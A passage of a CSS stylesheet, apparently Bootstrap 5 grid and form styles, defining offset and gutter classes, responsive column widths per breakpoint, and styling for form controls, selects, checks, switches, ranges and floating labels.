}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

.g-0,
.gx-0 {
    --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
    --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
    --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
    --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
    --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
    --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
    --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
    --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
    --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
    --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
    --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
    --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
    .col-sm {
        flex: 1 0 0%;
    }

    .row-cols-sm-auto>* {
        flex: 0 0 auto;
        width: auto;
    }

    .row-cols-sm-1>* {
        flex: 0 0 auto;
        width: 100%;
    }

    .row-cols-sm-2>* {
        flex: 0 0 auto;
        width: 50%;
    }

    .row-cols-sm-3>* {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .row-cols-sm-4>* {
        flex: 0 0 auto;
        width: 25%;
    }

    .row-cols-sm-5>* {
        flex: 0 0 auto;
        width: 20%;
    }

    .row-cols-sm-6>* {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto;
    }

    .col-sm-1 {
        flex: 0 0 auto;
        width: 8.33333%;
    }

    .col-sm-2 {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-sm-3 {
        flex: 0 0 auto;
        width: 25%;
    }

    .col-sm-4 {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .col-sm-5 {
        flex: 0 0 auto;
        width: 41.66667%;
    }

    .col-sm-6 {
        flex: 0 0 auto;
        width: 50%;
    }

    .col-sm-7 {
        flex: 0 0 auto;
        width: 58.33333%;
    }

    .col-sm-8 {
        flex: 0 0 auto;
        width: 66.66667%;
    }

    .col-sm-9 {
        flex: 0 0 auto;
        width: 75%;
    }

    .col-sm-10 {
        flex: 0 0 auto;
        width: 83.33333%;
    }

    .col-sm-11 {
        flex: 0 0 auto;
        width: 91.66667%;
    }

    .col-sm-12 {
        flex: 0 0 auto;
        width: 100%;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }

    .g-sm-0,
    .gx-sm-0 {
        --bs-gutter-x: 0;
    }

    .g-sm-0,
    .gy-sm-0 {
        --bs-gutter-y: 0;
    }

    .g-sm-1,
    .gx-sm-1 {
        --bs-gutter-x: 0.25rem;
    }

    .g-sm-1,
    .gy-sm-1 {
        --bs-gutter-y: 0.25rem;
    }

    .g-sm-2,
    .gx-sm-2 {
        --bs-gutter-x: 0.5rem;
    }

    .g-sm-2,
    .gy-sm-2 {
        --bs-gutter-y: 0.5rem;
    }

    .g-sm-3,
    .gx-sm-3 {
        --bs-gutter-x: 1rem;
    }

    .g-sm-3,
    .gy-sm-3 {
        --bs-gutter-y: 1rem;
    }

    .g-sm-4,
    .gx-sm-4 {
        --bs-gutter-x: 1.5rem;
    }

    .g-sm-4,
    .gy-sm-4 {
        --bs-gutter-y: 1.5rem;
    }

    .g-sm-5,
    .gx-sm-5 {
        --bs-gutter-x: 3rem;
    }

    .g-sm-5,
    .gy-sm-5 {
        --bs-gutter-y: 3rem;
    }
}

@media (min-width: 768px) {
    .col-md {
        flex: 1 0 0%;
    }

    .row-cols-md-auto>* {
        flex: 0 0 auto;
        width: auto;
    }

    .row-cols-md-1>* {
        flex: 0 0 auto;
        width: 100%;
    }

    .row-cols-md-2>* {
        flex: 0 0 auto;
        width: 50%;
    }

    .row-cols-md-3>* {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .row-cols-md-4>* {
        flex: 0 0 auto;
        width: 25%;
    }

    .row-cols-md-5>* {
        flex: 0 0 auto;
        width: 20%;
    }

    .row-cols-md-6>* {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto;
    }

    .col-md-1 {
        flex: 0 0 auto;
        width: 8.33333%;
    }

    .col-md-2 {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-md-3 {
        flex: 0 0 auto;
        width: 25%;
    }

    .col-md-4 {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .col-md-5 {
        flex: 0 0 auto;
        width: 41.66667%;
    }

    .col-md-6 {
        flex: 0 0 auto;
        width: 50%;
    }

    .col-md-7 {
        flex: 0 0 auto;
        width: 58.33333%;
    }

    .col-md-8 {
        flex: 0 0 auto;
        width: 66.66667%;
    }

    .col-md-9 {
        flex: 0 0 auto;
        width: 75%;
    }

    .col-md-10 {
        flex: 0 0 auto;
        width: 83.33333%;
    }

    .col-md-11 {
        flex: 0 0 auto;
        width: 91.66667%;
    }

    .col-md-12 {
        flex: 0 0 auto;
        width: 100%;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }

    .g-md-0,
    .gx-md-0 {
        --bs-gutter-x: 0;
    }

    .g-md-0,
    .gy-md-0 {
        --bs-gutter-y: 0;
    }

    .g-md-1,
    .gx-md-1 {
        --bs-gutter-x: 0.25rem;
    }

    .g-md-1,
    .gy-md-1 {
        --bs-gutter-y: 0.25rem;
    }

    .g-md-2,
    .gx-md-2 {
        --bs-gutter-x: 0.5rem;
    }

    .g-md-2,
    .gy-md-2 {
        --bs-gutter-y: 0.5rem;
    }

    .g-md-3,
    .gx-md-3 {
        --bs-gutter-x: 1rem;
    }

    .g-md-3,
    .gy-md-3 {
        --bs-gutter-y: 1rem;
    }

    .g-md-4,
    .gx-md-4 {
        --bs-gutter-x: 1.5rem;
    }

    .g-md-4,
    .gy-md-4 {
        --bs-gutter-y: 1.5rem;
    }

    .g-md-5,
    .gx-md-5 {
        --bs-gutter-x: 3rem;
    }

    .g-md-5,
    .gy-md-5 {
        --bs-gutter-y: 3rem;
    }
}

@media (min-width: 992px) {
    .col-lg {
        flex: 1 0 0%;
    }

    .row-cols-lg-auto>* {
        flex: 0 0 auto;
        width: auto;
    }

    .row-cols-lg-1>* {
        flex: 0 0 auto;
        width: 100%;
    }

    .row-cols-lg-2>* {
        flex: 0 0 auto;
        width: 50%;
    }

    .row-cols-lg-3>* {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .row-cols-lg-4>* {
        flex: 0 0 auto;
        width: 25%;
    }

    .row-cols-lg-5>* {
        flex: 0 0 auto;
        width: 20%;
    }

    .row-cols-lg-6>* {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto;
    }

    .col-lg-1 {
        flex: 0 0 auto;
        width: 8.33333%;
    }

    .col-lg-2 {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-lg-3 {
        flex: 0 0 auto;
        width: 25%;
    }

    .col-lg-4 {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .col-lg-5 {
        flex: 0 0 auto;
        width: 41.66667%;
    }

    .col-lg-6 {
        flex: 0 0 auto;
        width: 50%;
    }

    .col-lg-7 {
        flex: 0 0 auto;
        width: 58.33333%;
    }

    .col-lg-8 {
        flex: 0 0 auto;
        width: 66.66667%;
    }

    .col-lg-9 {
        flex: 0 0 auto;
        width: 75%;
    }

    .col-lg-10 {
        flex: 0 0 auto;
        width: 83.33333%;
    }

    .col-lg-11 {
        flex: 0 0 auto;
        width: 91.66667%;
    }

    .col-lg-12 {
        flex: 0 0 auto;
        width: 100%;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }

    .g-lg-0,
    .gx-lg-0 {
        --bs-gutter-x: 0;
    }

    .g-lg-0,
    .gy-lg-0 {
        --bs-gutter-y: 0;
    }

    .g-lg-1,
    .gx-lg-1 {
        --bs-gutter-x: 0.25rem;
    }

    .g-lg-1,
    .gy-lg-1 {
        --bs-gutter-y: 0.25rem;
    }

    .g-lg-2,
    .gx-lg-2 {
        --bs-gutter-x: 0.5rem;
    }

    .g-lg-2,
    .gy-lg-2 {
        --bs-gutter-y: 0.5rem;
    }

    .g-lg-3,
    .gx-lg-3 {
        --bs-gutter-x: 1rem;
    }

    .g-lg-3,
    .gy-lg-3 {
        --bs-gutter-y: 1rem;
    }

    .g-lg-4,
    .gx-lg-4 {
        --bs-gutter-x: 1.5rem;
    }

    .g-lg-4,
    .gy-lg-4 {
        --bs-gutter-y: 1.5rem;
    }

    .g-lg-5,
    .gx-lg-5 {
        --bs-gutter-x: 3rem;
    }

    .g-lg-5,
    .gy-lg-5 {
        --bs-gutter-y: 3rem;
    }
}

@media (min-width: 1200px) {
    .col-xl {
        flex: 1 0 0%;
    }

    .row-cols-xl-auto>* {
        flex: 0 0 auto;
        width: auto;
    }

    .row-cols-xl-1>* {
        flex: 0 0 auto;
        width: 100%;
    }

    .row-cols-xl-2>* {
        flex: 0 0 auto;
        width: 50%;
    }

    .row-cols-xl-3>* {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .row-cols-xl-4>* {
        flex: 0 0 auto;
        width: 25%;
    }

    .row-cols-xl-5>* {
        flex: 0 0 auto;
        width: 20%;
    }

    .row-cols-xl-6>* {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto;
    }

    .col-xl-1 {
        flex: 0 0 auto;
        width: 8.33333%;
    }

    .col-xl-2 {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-xl-3 {
        flex: 0 0 auto;
        width: 25%;
    }

    .col-xl-4 {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .col-xl-5 {
        flex: 0 0 auto;
        width: 41.66667%;
    }

    .col-xl-6 {
        flex: 0 0 auto;
        width: 50%;
    }

    .col-xl-7 {
        flex: 0 0 auto;
        width: 58.33333%;
    }

    .col-xl-8 {
        flex: 0 0 auto;
        width: 66.66667%;
    }

    .col-xl-9 {
        flex: 0 0 auto;
        width: 75%;
    }

    .col-xl-10 {
        flex: 0 0 auto;
        width: 83.33333%;
    }

    .col-xl-11 {
        flex: 0 0 auto;
        width: 91.66667%;
    }

    .col-xl-12 {
        flex: 0 0 auto;
        width: 100%;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }

    .g-xl-0,
    .gx-xl-0 {
        --bs-gutter-x: 0;
    }

    .g-xl-0,
    .gy-xl-0 {
        --bs-gutter-y: 0;
    }

    .g-xl-1,
    .gx-xl-1 {
        --bs-gutter-x: 0.25rem;
    }

    .g-xl-1,
    .gy-xl-1 {
        --bs-gutter-y: 0.25rem;
    }

    .g-xl-2,
    .gx-xl-2 {
        --bs-gutter-x: 0.5rem;
    }

    .g-xl-2,
    .gy-xl-2 {
        --bs-gutter-y: 0.5rem;
    }

    .g-xl-3,
    .gx-xl-3 {
        --bs-gutter-x: 1rem;
    }

    .g-xl-3,
    .gy-xl-3 {
        --bs-gutter-y: 1rem;
    }

    .g-xl-4,
    .gx-xl-4 {
        --bs-gutter-x: 1.5rem;
    }

    .g-xl-4,
    .gy-xl-4 {
        --bs-gutter-y: 1.5rem;
    }

    .g-xl-5,
    .gx-xl-5 {
        --bs-gutter-x: 3rem;
    }

    .g-xl-5,
    .gy-xl-5 {
        --bs-gutter-y: 3rem;
    }
}

@media (min-width: 1400px) {
    .col-xxl {
        flex: 1 0 0%;
    }

    .row-cols-xxl-auto>* {
        flex: 0 0 auto;
        width: auto;
    }

    .row-cols-xxl-1>* {
        flex: 0 0 auto;
        width: 100%;
    }

    .row-cols-xxl-2>* {
        flex: 0 0 auto;
        width: 50%;
    }

    .row-cols-xxl-3>* {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .row-cols-xxl-4>* {
        flex: 0 0 auto;
        width: 25%;
    }

    .row-cols-xxl-5>* {
        flex: 0 0 auto;
        width: 20%;
    }

    .row-cols-xxl-6>* {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-xxl-auto {
        flex: 0 0 auto;
        width: auto;
    }

    .col-xxl-1 {
        flex: 0 0 auto;
        width: 8.33333%;
    }

    .col-xxl-2 {
        flex: 0 0 auto;
        width: 16.66667%;
    }

    .col-xxl-3 {
        flex: 0 0 auto;
        width: 25%;
    }

    .col-xxl-4 {
        flex: 0 0 auto;
        width: 33.33333%;
    }

    .col-xxl-5 {
        flex: 0 0 auto;
        width: 41.66667%;
    }

    .col-xxl-6 {
        flex: 0 0 auto;
        width: 50%;
    }

    .col-xxl-7 {
        flex: 0 0 auto;
        width: 58.33333%;
    }

    .col-xxl-8 {
        flex: 0 0 auto;
        width: 66.66667%;
    }

    .col-xxl-9 {
        flex: 0 0 auto;
        width: 75%;
    }

    .col-xxl-10 {
        flex: 0 0 auto;
        width: 83.33333%;
    }

    .col-xxl-11 {
        flex: 0 0 auto;
        width: 91.66667%;
    }

    .col-xxl-12 {
        flex: 0 0 auto;
        width: 100%;
    }

    .offset-xxl-0 {
        margin-left: 0;
    }

    .offset-xxl-1 {
        margin-left: 8.33333%;
    }

    .offset-xxl-2 {
        margin-left: 16.66667%;
    }

    .offset-xxl-3 {
        margin-left: 25%;
    }

    .offset-xxl-4 {
        margin-left: 33.33333%;
    }

    .offset-xxl-5 {
        margin-left: 41.66667%;
    }

    .offset-xxl-6 {
        margin-left: 50%;
    }

    .offset-xxl-7 {
        margin-left: 58.33333%;
    }

    .offset-xxl-8 {
        margin-left: 66.66667%;
    }

    .offset-xxl-9 {
        margin-left: 75%;
    }

    .offset-xxl-10 {
        margin-left: 83.33333%;
    }

    .offset-xxl-11 {
        margin-left: 91.66667%;
    }

    .g-xxl-0,
    .gx-xxl-0 {
        --bs-gutter-x: 0;
    }

    .g-xxl-0,
    .gy-xxl-0 {
        --bs-gutter-y: 0;
    }

    .g-xxl-1,
    .gx-xxl-1 {
        --bs-gutter-x: 0.25rem;
    }

    .g-xxl-1,
    .gy-xxl-1 {
        --bs-gutter-y: 0.25rem;
    }

    .g-xxl-2,
    .gx-xxl-2 {
        --bs-gutter-x: 0.5rem;
    }

    .g-xxl-2,
    .gy-xxl-2 {
        --bs-gutter-y: 0.5rem;
    }

    .g-xxl-3,
    .gx-xxl-3 {
        --bs-gutter-x: 1rem;
    }

    .g-xxl-3,
    .gy-xxl-3 {
        --bs-gutter-y: 1rem;
    }

    .g-xxl-4,
    .gx-xxl-4 {
        --bs-gutter-x: 1.5rem;
    }

    .g-xxl-4,
    .gy-xxl-4 {
        --bs-gutter-y: 1.5rem;
    }

    .g-xxl-5,
    .gx-xxl-5 {
        --bs-gutter-x: 3rem;
    }

    .g-xxl-5,
    .gy-xxl-5 {
        --bs-gutter-y: 3rem;
    }
}

.form-label {
    margin-bottom: 0.5rem;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
}

.form-text {
    margin-top: 0.25rem;
    font-size: 0.875em;
    color: #6c757d;
}

.form-control {
    display: block;
    width: 100%;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-control[type="file"] {
    overflow: hidden;
}

.form-control[type="file"]:not(:disabled):not(:-moz-read-only),
.form-control[type="file"]:not(:disabled):not(:read-only) {
    cursor: pointer;
}

.form-control:focus {
    color: #212529;
    background-color: #fff;
    border-color: #86b7fe;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-control::-webkit-date-and-time-value {
    height: 1.5em;
}

.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::-moz-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:-moz-read-only {
    background-color: #e9ecef;
    opacity: 1;
}

.form-control:disabled,
.form-control:read-only {
    background-color: #e9ecef;
    opacity: 1;
}

.form-control::file-selector-button {
    padding: 0.375rem 0.75rem;
    margin: -0.375rem -0.75rem;
    -webkit-margin-end: 0.75rem;
    margin-inline-end: 0.75rem;
    color: #212529;
    background-color: #e9ecef;
    pointer-events: none;
    border-inline-end-width: 1px;
    border-radius: 0;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
        border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    border: 0 solid;
    border-color: inherit;
}

@media (prefers-reduced-motion: reduce) {
    .form-control {
        transition: none;
    }

    .form-control::file-selector-button {
        transition: none;
    }
}

.form-control:hover:not(:disabled):not(:-moz-read-only)::file-selector-button {
    background-color: #dde0e3;
}

.form-control:hover:not(:disabled):not(:read-only)::file-selector-button {
    background-color: #dde0e3;
}

.form-control::-webkit-file-upload-button {
    padding: 0.375rem 0.75rem;
    margin: -0.375rem -0.75rem;
    -webkit-margin-end: 0.75rem;
    margin-inline-end: 0.75rem;
    color: #212529;
    background-color: #e9ecef;
    pointer-events: none;
    border-inline-end-width: 1px;
    border-radius: 0;
    -webkit-transition: color 0.15s ease-in-out,
        background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
        border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    border: 0 solid;
    border-color: inherit;
}

@media (prefers-reduced-motion: reduce) {
    .form-control::-webkit-file-upload-button {
        -webkit-transition: none;
        transition: none;
    }
}

.form-control:hover:not(:disabled):not(:read-only)::-webkit-file-upload-button {
    background-color: #dde0e3;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding: 0.375rem 0;
    margin-bottom: 0;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
    padding-right: 0;
    padding-left: 0;
}

.form-control-sm {
    min-height: calc(1.5em + 0.5rem + 2px);
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    border-radius: 0.2rem;
}

.form-control-sm::file-selector-button {
    padding: 0.25rem 0.5rem;
    margin: -0.25rem -0.5rem;
    -webkit-margin-end: 0.5rem;
    margin-inline-end: 0.5rem;
}

.form-control-sm::-webkit-file-upload-button {
    padding: 0.25rem 0.5rem;
    margin: -0.25rem -0.5rem;
    -webkit-margin-end: 0.5rem;
    margin-inline-end: 0.5rem;
}

.form-control-lg {
    min-height: calc(1.5em + 1rem + 2px);
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    border-radius: 0.3rem;
}

.form-control-lg::file-selector-button {
    padding: 0.5rem 1rem;
    margin: -0.5rem -1rem;
    -webkit-margin-end: 1rem;
    margin-inline-end: 1rem;
}

.form-control-lg::-webkit-file-upload-button {
    padding: 0.5rem 1rem;
    margin: -0.5rem -1rem;
    -webkit-margin-end: 1rem;
    margin-inline-end: 1rem;
}

textarea.form-control {
    min-height: calc(1.5em + 0.75rem + 2px);
}

textarea.form-control-sm {
    min-height: calc(1.5em + 0.5rem + 2px);
}

textarea.form-control-lg {
    min-height: calc(1.5em + 1rem + 2px);
}

.form-control-color {
    max-width: 3rem;
    height: auto;
    padding: 0.375rem;
}

.form-control-color:not(:disabled):not(:-moz-read-only),
.form-control-color:not(:disabled):not(:read-only) {
    cursor: pointer;
}

.form-control-color::-moz-color-swatch {
    height: 1.5em;
    border-radius: 0.25rem;
}

.form-control-color::-webkit-color-swatch {
    height: 1.5em;
    border-radius: 0.25rem;
}

.form-select {
    display: block;
    width: 100%;
    padding: 0.375rem 2.25rem 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: right 0.75rem center;
    background-size: 16px 12px;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.form-select:focus {
    border-color: #86b7fe;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-select[multiple],
.form-select[size]:not([size="1"]) {
    padding-right: 0.75rem;
    background-image: none;
}

.form-select:disabled {
    background-color: #e9ecef;
}

.form-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #212529;
}

.form-select-sm {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
    padding-left: 0.5rem;
    font-size: 0.875rem;
}

.form-select-lg {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 1rem;
    font-size: 1.25rem;
}

.form-check {
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5em;
    margin-bottom: 0.125rem;
}

.form-check .form-check-input {
    float: left;
    margin-left: -1.5em;
}

.form-check-input {
    width: 1em;
    height: 1em;
    margin-top: 0.25em;
    vertical-align: top;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    border: 1px solid rgba(0, 0, 0, 0.25);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
}

.form-check-input[type="checkbox"] {
    border-radius: 0.25em;
}

.form-check-input[type="radio"] {
    border-radius: 50%;
}

.form-check-input:active {
    -webkit-filter: brightness(90%);
    filter: brightness(90%);
}

.form-check-input:focus {
    border-color: #86b7fe;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-check-input:checked {
    background-color: #0d6efd;
    border-color: #0d6efd;
}

.form-check-input:checked[type="checkbox"] {
    background-image: url([data-uri]);
}

.form-check-input:checked[type="radio"] {
    background-image: url([data-uri]);
}

.form-check-input[type="checkbox"]:indeterminate {
    background-color: #0d6efd;
    border-color: #0d6efd;
    background-image: url([data-uri]);
}

.form-check-input:disabled {
    pointer-events: none;
    -webkit-filter: none;
    filter: none;
    opacity: 0.5;
}

.form-check-input:disabled~.form-check-label,
.form-check-input[disabled]~.form-check-label {
    opacity: 0.5;
}

.form-switch {
    padding-left: 2.5em;
}

.form-switch .form-check-input {
    width: 2em;
    margin-left: -2.5em;
    background-image: url([data-uri]);
    background-position: left center;
    border-radius: 2em;
    transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
    .form-switch .form-check-input {
        transition: none;
    }
}

.form-switch .form-check-input:focus {
    background-image: url([data-uri]);
}

.form-switch .form-check-input:checked {
    background-position: right center;
    background-image: url([data-uri]);
}

.form-check-inline {
    display: inline-block;
    margin-right: 1rem;
}

.btn-check {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.btn-check:disabled+.btn,
.btn-check[disabled]+.btn {
    pointer-events: none;
    -webkit-filter: none;
    filter: none;
    opacity: 0.65;
}

.form-range {
    width: 100%;
    height: 1.5rem;
    padding: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.form-range:focus {
    outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range::-moz-focus-outer {
    border: 0;
}

.form-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #0d6efd;
    border: 0;
    border-radius: 1rem;
    -webkit-transition: background-color 0.15s ease-in-out,
        border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out,
        border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -webkit-appearance: none;
    appearance: none;
}

@media (prefers-reduced-motion: reduce) {
    .form-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none;
    }
}

.form-range::-webkit-slider-thumb:active {
    background-color: #b6d4fe;
}

.form-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.form-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #0d6efd;
    border: 0;
    border-radius: 1rem;
    -moz-transition: background-color 0.15s ease-in-out,
        border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out,
        border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -moz-appearance: none;
    appearance: none;
}

@media (prefers-reduced-motion: reduce) {
    .form-range::-moz-range-thumb {
        -moz-transition: none;
        transition: none;
    }
}

.form-range::-moz-range-thumb:active {
    background-color: #b6d4fe;
}

.form-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.form-range:disabled {
    pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd;
}

.form-range:disabled::-moz-range-thumb {
    background-color: #adb5bd;
}

.form-floating {
    position: relative;
}

.form-floating>.form-control,
.form-floating>.form-select {
    height: calc(3.5rem + 2px);
    padding: 1rem 0.75rem;
}

.form-floating>label {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    padding: 1rem 0.75rem;
    pointer-events: none;
    border: 1px solid transparent;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out,
        -webkit-transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
    .form-floating>label {
        transition: none;
    }
}

.form-floating>.form-control::-webkit-input-placeholder {
    color: transparent;
}

.form-floating>.form-control::-moz-placeholder {
    color: transparent;
}

.form-floating>.form-control:-ms-input-placeholder {
    color: transparent;
}

.form-floating>.form-control::-ms-input-placeholder {
    color: transparent;
}

.form-floating>.form-control::placeholder {
    color: transparent;
}

.form-floating>.form-control:focus,
.form-floating>.form-control:not(:-moz-placeholder-shown),
.form-floating>.form-control:not(:-ms-input-placeholder),
.form-floating>.form-control:not(:placeholder-shown) {
    padding-top: 1.625rem;
    padding-bottom: 0.625rem;
}

.form-floating>.form-control:-webkit-autofill {
    padding-top: 1.625rem;
    padding-bottom: 0.625rem;
}

.form-floating>.form-select {
    padding-top: 1.625rem;
    padding-bottom: 0.625rem;
}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label,
.form-floating>.form-control:not(:-ms-input-placeholder)~label {
    opacity: 0.65;
